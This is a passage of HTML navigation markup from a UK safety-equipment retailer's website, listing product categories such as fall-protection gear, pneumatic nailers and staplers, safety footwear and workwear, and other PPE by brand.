<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7019" id="mega-menu-item-7019"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/dbi-sala-6/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7021" id="mega-menu-item-7021"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchorage/kratos-3/">Kratos</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17185" id="mega-menu-item-17185"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/rescue-stretchers/">Rescue Stretchers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6966" id="mega-menu-item-6966"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/" aria-expanded="false">Fall Protection Kits<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7022" id="mega-menu-item-7022"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/kratos-4/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7023" id="mega-menu-item-7023"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/petzl-5/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7024" id="mega-menu-item-7024"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/fall-protection-kits/protecta-5/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6967" id="mega-menu-item-6967"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/" aria-expanded="false">Safety Harnesses<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17188" id="mega-menu-item-17188"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/deltaplus-6-safety-harnesses/">Delta Plus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7026" id="mega-menu-item-7026"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/" aria-expanded="false">DBI SALA<span class="mega-indicator" aria-hidden="true"></span></a>
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7027" id="mega-menu-item-7027"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/delta/">Delta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7028" id="mega-menu-item-7028"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/exofit/">ExoFit</a></li>		</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7029" id="mega-menu-item-7029"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/protecta-3/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7030" id="mega-menu-item-7030"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/petzl-3/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6968" id="mega-menu-item-6968"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/" aria-expanded="false">Horizontal Systems: Temporary<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7031" id="mega-menu-item-7031"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/dbi-sala-9/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7032" id="mega-menu-item-7032"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/horizontal-systems-temporary/protecta-9/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7035" id="mega-menu-item-7035"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/" aria-expanded="false">Safety Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7036" id="mega-menu-item-7036"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-harnesses/dbi-sala-4/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7038" id="mega-menu-item-7038"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/petzl-7/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7039" id="mega-menu-item-7039"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/safety-lanyards/protecta-6/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6969" id="mega-menu-item-6969"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/" aria-expanded="false">Load Arrestors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7041" id="mega-menu-item-7041"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/globestock-2/">Globestock</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7042" id="mega-menu-item-7042"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/load-arrestors/dbi-sala-10/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6970" id="mega-menu-item-6970"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/" aria-expanded="false">Tripods Winches & Rescue<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7043" id="mega-menu-item-7043"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/dbi-sala-3/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7044" id="mega-menu-item-7044"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/kratos-6/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7045" id="mega-menu-item-7045"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/petzl-8/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7046" id="mega-menu-item-7046"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tripods-winches/protecta-8/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6971" id="mega-menu-item-6971"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/" aria-expanded="false">Self Retracting Lifelines<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7047" id="mega-menu-item-7047"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/dbi-sala-blocks/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7048" id="mega-menu-item-7048"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/protecta-rebel/">Protecta</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7049" id="mega-menu-item-7049"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/kratos-7/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7050" id="mega-menu-item-7050"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/self-retracting-lifelines-fall-arrest-blocks/climax-5/">Climax</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17196" id="mega-menu-item-17196"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/verical-systems/">Verical Systems</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6972" id="mega-menu-item-6972"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/" aria-expanded="false">Vertical Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17197" id="mega-menu-item-17197"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/climbing-technology/">Climbing Technology</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7051" id="mega-menu-item-7051"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/dbi-sala-8/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7058" id="mega-menu-item-7058"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/kratos-5/">Kratos</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7059" id="mega-menu-item-7059"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/vertical-systems/protecta-7/">Protecta</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6973" id="mega-menu-item-6973"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/" aria-expanded="false">Tool Lanyards<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17193" id="mega-menu-item-17193"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/dbi-sala-7-tool-lanyards/">DBI SALA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7061" id="mega-menu-item-7061"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/tool-lanyards/3m/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6974" id="mega-menu-item-6974"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/" aria-expanded="false">Anchors<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7063" id="mega-menu-item-7063"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/petzl-9/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7064" id="mega-menu-item-7064"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/anchors/dbi-sala-11/">DBI SALA</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6975" id="mega-menu-item-6975"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/" aria-expanded="false">Flexiguard™ Access Systems<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17183" id="mega-menu-item-17183"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/flexiguard-access-systems/protecta-rebel-flexiguard-access-systems/">Protecta Rebel</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6976" id="mega-menu-item-6976"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/" aria-expanded="false">Pulleys<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17184" id="mega-menu-item-17184"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/pulleys/petzl-10-pulleys/">Petzl</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-6977" id="mega-menu-item-6977"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/" aria-expanded="false">Connectors / Carabiners<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7065" id="mega-menu-item-7065"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/petzl-10/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7066" id="mega-menu-item-7066"><a class="mega-menu-link" href="https://at-height.co.uk/fall-protection-2/connectors-carabiners/climax-4/">Climax</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6958" id="mega-menu-item-6958"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/" aria-expanded="false" tabindex="0">Nailing & Stapling<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7067" id="mega-menu-item-7067"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/" aria-expanded="false">Pneumatic Air Staplers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7069" id="mega-menu-item-7069"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/tacwise-4/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7070" id="mega-menu-item-7070"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/senco-3/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7071" id="mega-menu-item-7071"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-staplers-2/fasco-3/">Fasco</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7068" id="mega-menu-item-7068"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/" aria-expanded="false">Pneumatic Air Nailers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7072" id="mega-menu-item-7072"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/tacwise-3/">Tacwise</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7073" id="mega-menu-item-7073"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/fasco-4/">Fasco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7074" id="mega-menu-item-7074"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/senco-4/">Senco</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7075" id="mega-menu-item-7075"><a class="mega-menu-link" href="https://at-height.co.uk/nailing-and-stapling-equipment/pneumatic-air-nailers/montana-2/">Montana</a></li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6960" id="mega-menu-item-6960"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/" aria-expanded="false" tabindex="0">Safety Wear<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17204" id="mega-menu-item-17204"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tripods-winches-rescue-safety-wear/">Tripods Winches & Rescue</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17203" id="mega-menu-item-17203"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/tool-lanyards-safety-wear/">Tool Lanyards</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17201" id="mega-menu-item-17201"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/bags/">Bags</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17202" id="mega-menu-item-17202"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/other-safety-wear/">Other</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17200" id="mega-menu-item-17200"><a class="mega-menu-link" href="https://at-height.co.uk/safety-wear/anchors-safety-wear/">Anchors</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7076" id="mega-menu-item-7076"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/" aria-expanded="false">Safety Boots<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7077" id="mega-menu-item-7077"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dike-3/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7078" id="mega-menu-item-7078"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/rock-fall-2/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7079" id="mega-menu-item-7079"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/tomcat-2/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7080" id="mega-menu-item-7080"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/dr-martens-2/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7081" id="mega-menu-item-7081"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/caterpillar-2/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7082" id="mega-menu-item-7082"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/himalayan-2/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7083" id="mega-menu-item-7083"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-boots-2/deltaplus-3/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7084" id="mega-menu-item-7084"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/" aria-expanded="false">Safety Shoes<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7085" id="mega-menu-item-7085"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/tomcat-3/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7086" id="mega-menu-item-7086"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/dr-martens-3/">Dr Martens</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7087" id="mega-menu-item-7087"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7088" id="mega-menu-item-7088"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/deltaplus-4/">DeltaPlus</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7089" id="mega-menu-item-7089"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/" aria-expanded="false">Safety Sandals<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7090" id="mega-menu-item-7090"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-sandals/dike-4/">Dike</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7091" id="mega-menu-item-7091"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/" aria-expanded="false">Safety Trainers<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7092" id="mega-menu-item-7092"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/dike-5/">Dike</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7093" id="mega-menu-item-7093"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/rock-fall-3/">Rock Fall</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7094" id="mega-menu-item-7094"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/tomcat-4/">Tomcat</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7095" id="mega-menu-item-7095"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-footwear-trainers/caterpillar-3/">Caterpillar</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7096" id="mega-menu-item-7096"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/safety-shoes/himalayan-4/">Himalayan</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7097" id="mega-menu-item-7097"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/ladies-safety-footwear/">Ladies Safety Footwear</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7098" id="mega-menu-item-7098"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/coveralls-waterproof/">Coveralls / Waterproof</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7099" id="mega-menu-item-7099"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/fleeces-hoodies/">Fleeces / Hoodies</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7100" id="mega-menu-item-7100"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/hi-viz/">Hi Viz</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7101" id="mega-menu-item-7101"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/jackets-bodywarmers/">Jackets / Bodywarmers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7102" id="mega-menu-item-7102"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/shirts/">Shirts</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7103" id="mega-menu-item-7103"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/trousers/">Trousers</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7104" id="mega-menu-item-7104"><a class="mega-menu-link" href="https://at-height.co.uk/safety-footwear-workwear/other/">Other</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-6961" id="mega-menu-item-6961"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/" aria-expanded="false" tabindex="0">Other PPE<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17199" id="mega-menu-item-17199"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/self-retracting-lifelines/">Self Retracting Lifelines</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7105" id="mega-menu-item-7105"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/" aria-expanded="false">Head Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7106" id="mega-menu-item-7106"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/deltaplus-6/">DeltaPlus</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7107" id="mega-menu-item-7107"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/petzl-6/">Petzl</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7108" id="mega-menu-item-7108"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/climax-3/">Climax</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-17198" id="mega-menu-item-17198"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/head-protection/3m-3-head-protection/">3M</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7116" id="mega-menu-item-7116"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hearing-protection/">Hearing Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-7109" id="mega-menu-item-7109"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/hand-protection/">Hand Protection</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-7110" id="mega-menu-item-7110"><a class="mega-menu-link" href="https://at-height.co.uk/other-ppe/breathing-protection/" aria-expanded="false">Breathing Protection<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
